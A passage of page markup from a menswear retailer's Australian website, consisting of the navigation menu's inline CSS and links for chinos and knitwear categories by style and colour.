        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7325340736 .js-read-more,
    .promo-tile-7325340736 .js-read-less {
        font-size: null;
    }

    .promo-tile-7325340736--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7325340736:hover .promo-tile-7325340736-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7325340736 .promo-tile-7325340736-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7325340736-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7325340736 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7325340736--minititle {
        min-height: auto;
    }

    .promo-tile-7325340736--title {
        min-height: auto;
    }

    .promo-tile-7325340736--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7325340736--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7325340736--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7325340736--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7325340736--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7325340736-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7325340736--minititle {
            min-height: auto;
        }

        .promo-tile-7325340736--title {
            min-height: auto;
        }

        .promo-tile-7325340736--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7325340736--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7325340736--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7325340736--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7325340736-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7325340736--minititle {
            min-height: auto;
        }

        .promo-tile-7325340736--title {
            min-height: auto;
        }

        .promo-tile-7325340736--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7325340736--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7325340736--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7325340736 .js-read-more,
        .promo-tile-7325340736 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7325340736--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7325340736--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7325340736--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7325340736-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7325340736--minititle {
            min-height: auto;
        }

        .promo-tile-7325340736--title {
            min-height: auto;
        }

        .promo-tile-7325340736--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7325340736--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7325340736--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7325340736 .js-read-more,
        .promo-tile-7325340736 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7325340736--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7325340736--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7325340736 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7325340736-scaled-img--false promo-tile-7325340736--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/" class="promo-tile-7325340736--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6582884785 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6582884785 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6582884785 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6582884785 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
class="navigationItem-6582884785 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3658162519 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3658162519 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3658162519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3658162519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-3658162519 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3218798258 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3218798258 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3218798258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3218798258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-3218798258 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7081297755 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7081297755 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7081297755 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7081297755 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7081297755) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7081297755 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2277147158 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2277147158 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2277147158 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2277147158 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-2277147158 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8750998013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8750998013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8750998013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8750998013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-8750998013 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9775850252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9775850252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9775850252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9775850252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/jumpers/"
       class="navigationLink-9775850252 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2271278818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2271278818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2271278818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2271278818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/"
       class="navigationLink-2271278818 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3898754461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3898754461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3898754461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3898754461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/v-neck/"
       class="navigationLink-3898754461 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6314152287 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6314152287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6314152287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6314152287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/crew-neck/"
       class="navigationLink-6314152287 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4004571680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4004571680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4004571680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4004571680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-4004571680 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8848275870 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8848275870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8848275870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8848275870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-8848275870 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7131475926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7131475926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7131475926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7131475926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-7131475926 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7799655358 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7799655358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7799655358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7799655358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-7799655358 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5140420214 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5140420214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5140420214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5140420214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/"
       class="navigationLink-5140420214 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3872369909 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3872369909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3872369909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3872369909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-3872369909 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9922637492 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9922637492 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9922637492 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9922637492 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9922637492) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9922637492 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1086925505 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1086925505 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1086925505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1086925505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-1086925505 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4455498167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4455498167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4455498167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4455498167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4455498167 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3324012403 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3324012403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3324012403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3324012403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-3324012403 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5384419171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5384419171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5384419171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5384419171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5384419171 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8072115295 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8072115295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8072115295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8072115295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8072115295 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
